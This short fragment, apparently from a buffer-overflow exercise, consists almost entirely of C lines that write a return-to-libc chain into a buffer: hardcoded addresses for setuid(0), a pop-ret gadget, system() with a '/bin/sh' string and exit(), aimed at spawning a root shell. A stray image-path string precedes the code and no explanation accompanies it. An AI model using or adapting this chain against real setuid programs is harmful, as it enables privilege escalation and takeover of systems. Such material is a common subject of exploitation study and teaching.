 *(long *) &buf[24] = 0xb7eb9170 ;   // setuid()
*(long *) &buf[28] = 0x08048606 ;   // pop-ret
*(long *) &buf[32] = 0x00000000 ;   // 0
*(long *) &buf[36] = 0xb7e42da0 ;   //  system()
*(long *) &buf[40] = 0x08048606 ;   // pop-ret
*(long *) &buf[44] = 0xbffffdd6 ;   //  /bin/sh
*(long *) &buf[48] = 0xb7e369d0 ;   //  exit()